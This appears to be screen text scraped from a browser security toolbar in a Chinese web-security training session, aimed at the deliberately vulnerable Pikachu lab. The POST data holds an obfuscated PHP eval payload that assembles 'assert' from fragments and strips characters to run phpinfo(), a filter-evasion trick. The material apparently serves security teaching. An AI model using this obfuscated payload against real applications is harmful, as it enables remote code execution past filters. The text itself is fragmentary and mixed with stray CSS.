 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 php B JS
正在讲话: 小迪安全;
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php?x=rt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
data txt=$x='asse';$xx=$_GET['x'];$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&submit=%E6%8F%90%E4%BA%A4
用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
CRAFT Services▾ Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC